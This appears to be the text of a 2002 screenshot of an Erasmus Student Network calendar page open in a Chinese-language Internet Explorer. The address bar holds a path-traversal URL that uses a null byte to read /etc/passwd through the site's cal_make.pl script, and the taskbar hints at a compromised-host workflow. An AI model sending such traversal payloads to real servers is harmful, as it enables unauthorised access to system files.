 Erasmus Student Network Calendar - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://www.esn.org/cgi-bin/cal_make.pl?p0=../../../../../../../../../../../../etc/passwd%00 转到 链接 »
Erasmus Student Network Calendar Search Update HELP
November 2002 Show
November 2002
Su M Tu W Th F Sa
1 2 W
3 4 5 6 7 8 9 W
10 11 12 13 14 15 16 W
17 18 19 20 21 22 23 W
24 25 26 27 28 29 30 W
December 2002
Su M Tu W Th F Sa
1 2 3 4 5 6 7 W
8 9 10 11 12 13 14 W
15 16 17 18 19 20 21 W
22 23 24 25 26 27 28 W
29 30 31 W
Week of 7 October, 2002
from Today
No scheduled events.
完成 Internet
开始 » Erasmus Studen... cgi - 记事本 S-Recorder 肉鸡 - 记事本 CH 22:51